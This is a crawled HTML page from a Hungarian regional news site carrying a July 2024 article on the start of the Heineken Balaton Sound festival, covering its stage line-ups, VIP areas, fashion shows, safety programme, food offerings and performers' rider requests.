

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355
body_size: 14206
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Elstartolt a Balaton Sound | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Elstartolt a Balaton Sound" >
<meta name="description" content="Az elektronikus zenei univerzum széles kínálatát sűríti a fesztivál négy napjába a Heineken Balaton Sound. Két nagyszínpadon, összesen félt" >
<meta name="keywords" content="fesztivál, Balaton, program, koncertek, Balaton Sound" >
<meta name="news_keywords" content="fesztivál, Balaton, program, koncertek, Balaton Sound" >
<meta property="og:site_name" content="Hellohevesmegye.hu" >
<meta property="og:title" content="Elstartolt a Balaton Sound" >
<meta property="og:description" content="Az elektronikus zenei univerzum széles kínálatát sűríti a fesztivál négy napjába a Heineken Balaton Sound. Két nagyszínpadon, összesen félt" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355" >
<meta property="article:tag" content="Balaton Sound" >
<meta property="article:published_time" content="2024-07-05 03:24:00" >
<meta property="article:modified_time" content="2024-07-05 03:31:04" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Heves-149273432384836/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355" >
<meta name="twitter:title" content="Elstartolt a Balaton Sound" >
<meta name="twitter:description" content="Az elektronikus zenei univerzum széles kínálatát sűríti a fesztivál négy napjába a Heineken Balaton Sound. Két nagyszínpadon, összesen félt" >
<meta property="og:image" content="http://hellohevesmegye.hu/data/articles/110/1103/article-110355/emilchalhoub_20230629_1552_EMC_8648_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="801" >
<meta property="og:image:url" content="https://hellohevesmegye.hu/data/articles/110/1103/article-110355/emilchalhoub_20230629_1552_EMC_8648_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://hellohevesmegye.hu/data/articles/110/1103/article-110355/emilchalhoub_20230629_1552_EMC_8648_fit_1200x10000.jpg" >
<link rel="canonical" href="https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T87DXQK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellohevesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355" data-base="https://hellohevesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 26.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/helloheves">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="eger-10">Eger</option>
                                <option value="kiskore-28">Kisköre</option>
                                <option value="heves-42">Heves</option>
                                <option value="nagyrede-51">Nagyréde</option>
                                <option value="hatvan-60">Hatvan</option>
                                <option value="gyongyos-63">Gyöngyös</option>
                                <option value="petervasara-76">Pétervására</option>
                                <option value="egerbakta-77">Egerbakta</option>
                                <option value="bator-78">Bátor</option>
                                <option value="bukkszek-79">Bükkszék</option>
                                <option value="parad-80">Parád</option>
                                <option value="paradsasvar-81">Parádsasvár</option>
                                <option value="domoszlo-95">Domoszló</option>
                                <option value="bekolce-104">Bekölce</option>
                                <option value="feldebro-181">Feldebrő</option>
                                <option value="gyongyospata-187">Gyöngyöspata</option>
                                <option value="gyongyosoroszi-191">Gyöngyösoroszi</option>
                                <option value="kisnana-195">Kisnána</option>
                                <option value="szihalom-216">Szihalom</option>
                                <option value="fuzesabony-218">Füzesabony</option>
                                <option value="szilvasvarad-226">Szilvásvárad</option>
                                <option value="visonta_-230">Visonta </option>
                                <option value="lorinci-240">Lőrinci</option>
                                <option value="andornaktalya-241">Andornaktálya</option>
                                <option value="matrafured-270">Mátrafüred</option>
                                <option value="felsotarkany-271">Felsőtárkány</option>
                                <option value="csany-285">Csány</option>
                                <option value="mezotarkany-286">Mezőtárkány</option>
                                <option value="gyongyoshalasz-299">Gyöngyöshalász</option>
                                <option value="noszvaj-302">Noszvaj</option>
                                <option value="boldog-306">Boldog</option>
                                <option value="tarnaors-312">Tarnaörs</option>
                                <option value="hort-313">Hort</option>
                                <option value="tiszanana-315">Tiszanána</option>
                                <option value="sarud-316">Sarud</option>
                                <option value="tarnaszentmiklos-320">Tarnaszentmiklós</option>
                                <option value="zagyvaszanto-361">Zagyvaszántó</option>
                                <option value="matraszentimre-370">Mátraszentimre</option>
                                <option value="matrakeresztes-371">Mátrakeresztes</option>
                                <option value="matraszentistvan-372">Mátraszentistván</option>
                                <option value="szucs-379">Szúcs</option>
                                <option value="hevesaranyos-430">Hevesaranyos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                                            <h2 class="fs42">
                            Heves                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Heves" />
                    <h2 class="fs42">Heves</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/helloheves">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Heves-149273432384836/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1103/article-110355/emilchalhoub_20230629_1552_EMC_8648_focuspoint_1920x820.jpg" alt="Elstartolt a Balaton Sound"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/elstartolt-a-balaton-sound-110355" rel="bookmark" title="Elstartolt a Balaton Sound">
                        Elstartolt a Balaton Sound                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2024.07.5</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Az elektronikus zenei univerzum széles kínálatát sűríti a fesztivál négy napjába a Heineken Balaton Sound. Két nagyszínpadon, összesen féltucat zenei helyszínen indult be a buli július 3-án. Az utolsó estet egy látványos EndShow zárja.</p>                </div>

                <div class="content">
                    <p>A Heineken Balaton Sound Nagyszínpadnak idén is egy hatalmas ledfal adja a díszletét, a fellépők sorában pedig az első napon érkezik délutántól az éjszakába haladva Andrea Lane, Hugel, Meduza, Purple Disco Machine és James Hype. Másnap ugyanitt kezd Metha, majd Mau P, Vintage Culture, Paul Kalkbrenner következik, éjféltől hajnal 3-ig pedig a Mathame formációt követi a Mind Against. Pénteken Yamina melegíti be a közönséget ezen a helyszínen, majd a színpadra lép John Newman, Lost Frequencies, Marshmello , Alison Wonderland, Borgore, Zomboy és Dublic &amp; B'Andre. A zárónapon pedig a Heineken Nagyszínpadon ott lesz Ben Nicky, Nervo, Will Sparks és Timmy Trumpet. A nagyszínpad zárásaként pedig beindul egy monstre, négyórás hardstyle őrület, egy látványos EndShow-val, az elektronikus tánczene keményebb stílusaiban kiemelkedő holland szervezőcsapat, a Q-Dance prezentálásában. A fellépők közt pedig The Qreator, Sound Rush, Ran-D, Warface és Sefa, az est házigazdája pedig a „Hardstyle Hangja”, azaz DV8 lesz.</p><p>A Sound másik nagyszínpada, a B my Lake által bemutatott B Stage zenei kínálata alkonyattól pirkadatig tart, az első nap este 9-kor indulnak a programok, majd a csütörtöktől már 8-kor színpadra áll az első előadó és minden nap hajnal 6-ig tart a buli.</p><p>Szerdán itt lesz sorban Denes Toth, Marwan Dua, Miss Monique, Kölsch, Adam Beyer és Maceo Plex. Csütörtökön jön dtnb., Sonic Rain, Kitti Kay, Trym, Nico Moreno, 999999999, valamint Sara Landry. Pénteken Raul Young &amp; Shabaam kezd, majd SanFranciscoBeat, Hot X, Estella Boersma, Fjaak, Amelie Lens, és élő produkcióval Reinier Zonneveld áll színpadra. A Heineken Balaton Sound zárónapján pedig fellép majd SouveQ &amp; Lerm, Secret Factory, Alfa Romero és már vasárnapba nyúlva érkezik Brina Knauss, élő produkcióval Stephan Bodzin , majd Cassian és végül Sama Abdulhadi.</p><p>A B Stage fény és vizuál koncepciójáért a LiveFrame design csapat felel, akik nem mellesleg olyan világszintű eseményeken dolgoznak, mint az Afterlife vagy a Time Warp, de többször voltak már jelen a Tomorrowland-en, illetve az Amnesiában, Ibizán.</p><p> </p><p><strong>Hazai partybrandek izzítanak a My Stage-en</strong><br />Hazai partybrand-ek vonulnak idén a Sound My Stage helyszínére, naponta váltva egymást. Július 3-án jön a Post For Rent presents: Bom Dia, másnap a műfaji korlátokat nem ismerő, minden stílusból a közönség igénye szerint merítő Be Massive csapata, és azt követő napon a Cinema hall vs Budapest Calling elektronikus zenei utazásán vehetünk részt. Július 6-án pedig a varázslatos helyszíneken naplementés bulikat szervező, a house és tech-house szettekkel operáló House Piknik búcsúztatja ezen a helyszínen a Soundot.</p><p>A hazai kedvencek után pedig naponta érkeznek a nemzetközi nevek is, a B my Lake prezentálásában Az első nap David Löhlein, Baugruppe90 és Malugi. Másnap Andy Catana &amp; Pola, HoneyLuv, Afriqua és Airrica. Pénteken Mulya, Poli, Henri Bergmann, Marino Canal valamint Olympe. Szombat estétől hajnal 4-ig pedig Polar, Mateo &amp; Spirit, Juliet Fox, Space 92 x POPOF, Nusha lép majd itt fel.</p><p> </p><p><strong>Rádió 1 Heineken Beach Club, “cápales” és partihajó<br /></strong>Tavaly új helyszínként jelentkezett és aratott hatalmas sikert a Rádió 1 Heineken Beach Club, napozóstéggel, kényelmes lounge bútorokkal és vízparti bárokkal biztosítva a beach hangulatot. A program itt kora délutántól indul, amikor a Rádió1 DJ-i a nagyszínpad indulásáig tolják a set-eket, majd folytatják a nagyszínpad szüneteiben és a zárás után hajnalig, nemzetközi sztárokkal – így például Sam Feldt, Laidback Luke, vagy a Switch Disco – kiegészülve. Mindemellett ezen a helyszínen kapnak teret olyan közkedvelt programok, mint a Techno Yoga, vagy a Welcome to my House táncworkshop. A Heineken tavaly már szintén közkedvelt „Te vagy a party sztárja” aktivitása is folytatódik, és a Heineken Balaton Soundon bulizók most is viszontláthatják majd magukat a Heineken Nagyszínpad óriás kivetítőjén.</p><p>A The Lookout a Sound „cápalese” körülötte pedig négy napon át zajlik majd a parti nemzetközi fellépőkkel és média brandekkel, mint például a belga Manuals vagy Nina Black. És fix pont a Soundon a Party Bistro, amit a Snowattack csapata tölt fel programmal délutánonként, majd hajnalba nyúlva.</p><p>Idén is kifut majd a Sound Partihajója, rajta a Dj kapitányok, mások mellett Nova/Xandra Corderio, Friday syndrome, Antique/B&amp;E, Nick Becrmann, Chriss Ronson, Metha.</p><p> </p><p><strong>Megújult VIP életérzés a Heineken Balaton Soundon</strong><br />A városi, indusztriális miliő és a dzsungel bujasága keveredik idén az Urban Jungle VIP helyszínén, melynek minden egyes négyzetcentiméterét fák, indák és egzotikus növények borítják, néhány titokzatos dzsungel-élőlénnyel megspékelve. Szolgáltatásai között pedig lesz szépség sarok, egyedi étel- és italkínálat, asztalszervíz és asztalfoglalás. És persze ez az a hely, ahonnan a legjobb kilátás nyílik a Nagyszínpadra.</p><p>A B Stage melletti VIP helyszín idei témája az oázis, csodaszép hangulatvilágítással, növényekkel, szőnyegekkel, kényelmes kanapékkal. Az Oasis VIP izgalmas italkínálattal is csalogat, a kilátóteraszáról pedig zavartalanul élvezhetjük a B Stage műsorát, alkonyattól napfelkeltéig.</p><p>A Balaton partján pedig mesés, exkluzív környezetben élhetjük át a Sound életérzést a VIP Sunset Beach-en, mely tökéletes helyszín egy kis chillezésre, fürdőzésre, egy hatalmas leheletnyi luxussal fűszerezve. A VIP Sunset Beach baldachinos napozóágyakkal és exkluzív bútorzattal, finom koktélok, ingyenes törölközők, és szintén ingyenes thai masszázs társaságában nyújt feledhetetlen élményt.</p><p>A Heineken Balaton Sound Brunch bérlettel pedig különleges, svédasztalos brunch élményben lehet részünk a fesztivál alatt, a Zam Balaton csodás helyszínén, nemzetközi specialitások széles választékával, korlátlan hideg és meleg ételekkel, valamint (alkoholmentes) italok fogyasztásával...</p><p> </p><p><strong>Fashion Show-k és Fashion Hub</strong><br />Lakatos Márk évek óta visszatérő partyarc a Heineken Balaton Soundon, de elmaradhatatlanok a nevéhez köthető, legvadítóbb kollekciókat felvonultató Fashion Show-k is. Lakatos, a „stílusszabályok lazítója”, Magyarország legismertebb makeover artistja idén ismét beveszi a beach fesztivált, a kifutóra varázsolva naponta két, exkluzív divatbemutatót.</p><p>A Hooded Staff a gyors tempójú New York City és a laza Los Angeles elemeit ragadja meg kollekciójában, az egyes darabokat pedig a viselőjének személyisége teszi egyedivé. Ők lesznek az idei Sound Fashion Show-jának egyik bemutatkozója, a Soundra komponált darabokkal. A víziók hajtotta UNREAL életérzést hozza el a konvenciók lebontására ösztönző márka, melynek kollekciója a streetwear divat mozgalom szellemét testesíti meg, aszimmetrikus és merész mintái az emberi elme sokszínűségét tükrözik. És nem utolsó sorban a különleges stílusáról ismert magyar tervező, Oláh Anna, jellegzetes vonalrajzos táskákról és pólókról ismert Anna Amélie munkái is a kifutóra kerülnek a Heineken Balaton Sound Fashion Show-ján, ahol a modellek sminkjéért a NYX Professional Makeup felel, a hajakat pedig a Kevin Murphy biztosítja.</p><p>A napi bemutatókon megismert márkák állandó vendégei lesznek a Sound új, „divat közösségi terének”, a Fashion Hub-nak, ami kora délutántól az éjszakába nyúlóan áll nyitva bárpultos, chillezős helyszínével. Az egyedi divatcentrumban akár kiegészíthetjük ruhatárunkat és egy megújult outfittel, party sminkkel indulhatunk az éjszakába, felfedezve akár a Sound egyedi VIP helyszíneit.</p><p> </p><p><strong>Safety First</strong><br />Idén is jelen lesz a Soundon a biztonságos fesztiválozást segítő szakértői csapata, azaz Hevesi Kriszta szexuálpszichológus, Dr. Zacher Gábor toxikológus és Molnár István Jenő , jogász, bűnmegelőzési szakértő. A fesztiválozók biztonságával kapcsolatos területek szakértői azon túl, hogy edukálják a fiatalokat és felhívják a figyelmüket a fesztivál során esetlegesen felmerülő problémás esetekre, az őket segítő önkéntesekkel együtt a fesztiválon is jelen vannak, hogy helyszíni jelenléttel és segítségnyújtással is hozzájáruljanak a biztonságos fesztiválozáshoz. A Safety First program fontos, innovatív eleme a rendezvény alatt a Sound applikáción belül működő „pánikgomb”, amely lehetővé teszi, hogy a fesztiválozók könnyedén jelezhessék a fesztivál szervezőinek, ha segítségre szorulnak, vagy ha problémás esetet észleltek.</p><p> </p><p><strong>„Budget-friendly” kínálat a Soundon is</strong><br />Ahogy a Szigeten, úgy a Sound esetében is a szervezők igyekeznek szem előtt tartani, hogy a vendégek kedvező áron tudjanak étkezni a fesztivál területén. Eszerint minden ételt árusító helyen megtalálható lesz az ú.n. „budget-friendly” étel, melynél a megfizethetőség és a tartalom a látogatók elégedettségét szolgálja. A pénztárcabarát ételek között találhatunk majd street burgert, pizza szeletet, fokhagymás-fejfölös-sajtos lángost, Fülöp-szigeteki lumpiát, chicken nuggets-et , óriás palacsintát, belga gofrit, falafel boxot vagy akár Crunchy sandwich-et is. A vendéglátás terén kiemelt szempont a környezettudatosság. A szerződött partnerek a műanyag zacskók, nylon táskák, eldobható tányérok, evőeszközök és egyéb csomagolóanyagok helyett kizárólag papír vagy környezetbarát, lebomló anyagokból készült kellékeket használhatnak.  Szintén elvárás, hogy a vendéglátósok energiatakarékos megoldásokat használjanak és az alapanyag-beszerzéseik során is a fenntarthatóság kiemelt szerepet kapjon.</p><p> </p><p><strong>Magyar zászló és focimez</strong><br />Mit kérnek a sztárfellépők? – állandóan visszatérő kérés.  Álljon itt néhány példa, milyen kívánságai vannak a Sound fellépőinek. A listákból az tűnik ki elsőre, hogy az üdítőital fronton a cukormentes változat van többségben, és a buborékmentes ásványvíz. Sokan kérnek gyümölcsöket, de akad a kívánságlistán egy-egy csomag rágógumi is. Alkoholból nincsen túl sok a kérések között, de ha akad, az legyen minőségi: egy-egy üveg Moet Chandon Nectar Imperial Rose vagy Ruinart Champagne Brut Rose is van a felsorolásban. És van persze sok törölköző, néhány alsónemű, füldugó vagy ceruzaelem, de akad fogkefe és izzadtsággátló is. Többen kértek magyar zászlót, és van, aki egy magyar focimezt szeretne, de a saját nevével a hátán. Az egyik nagyszínpados pedig egy csőrös kulacsot kért, mert a maszkjában csak abból tud inni. Vajon ki lehet ő?</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/fesztival-358"><span class="fa fa-tag"></span>fesztivál</a></li>
                                                    <li><a href="/kereses/cimke/balaton-734"><span class="fa fa-tag"></span>Balaton</a></li>
                                                    <li><a href="/kereses/cimke/program-977"><span class="fa fa-tag"></span>program</a></li>
                                                    <li><a href="/kereses/cimke/koncertek-1779"><span class="fa fa-tag"></span>koncertek</a></li>
                                                    <li><a href="/kereses/cimke/balaton-sound-2364"><span class="fa fa-tag"></span>Balaton Sound</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellohevesmegye.hu/mozaik/elstartolt-a-balaton-sound-110355"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
